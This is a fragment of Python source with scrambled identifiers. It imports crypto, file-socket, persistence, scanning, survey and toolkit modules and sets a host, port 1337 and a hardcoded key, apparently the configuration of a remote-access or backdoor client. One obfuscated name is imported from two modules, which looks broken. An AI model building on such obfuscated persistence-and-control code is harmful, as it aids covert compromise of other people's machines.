 6 import sys
7 try:
8 from core.crypto import fKVDYrzdKZVcijwKGIciPJNJhgUGEXQd, tWFjgkigGlBgJzJuDPvNFxkOVaoVHkvq, LECdLVZAGyQcqbGIHqDblBKNeiBWnwkS
9 from core.filesock import rmKLLEJCqgoJgOaymQmnoOotvYFjGJwt, gKBMfnwhSSxqoYgKzwEAFFmdZUXetvKm
10 from core.persistence import riZaDmNOsluzUlWxKfMZLiUcvOhUrTuc
11 from core.scan import kXXXRVfuUYZNQGSSpKiUekvTkBCiaQQG
12 from core.survey import riZaDmNOsluzUlWxKfMZLiUcvOhUrTuc
13 from core.toolkit import heKCnAtKSPPzAttcFMAgPDiEOYCKLulX, BCKwnkdhaeEKirDhgeLvQLbhwrLlyeGW
14 except ImportError as ucOmuZOuIhcXiuGPmcTSVoQyNPAoiLVT:
15 print(ucOmuZOuIhcXiuGPmcTSVoQyNPAoiLVT)
16 sys.exit(0)
17 nKizTYvRJouBBEvqSZJFdiTRbVviNWgx = sys.platform
18 UChJhSnGOaxYBOsrKFvWeZUfVUWmwsra = 'localhost'
19 zzTyXoJjiJINsncOqPGjcAuYVjNhNDQM = 1337
20 GHeDDCRnHFZaExiwVeNKjaSOtFANDvGB = 'b14ce95fa4c33ac2803782d18341869f'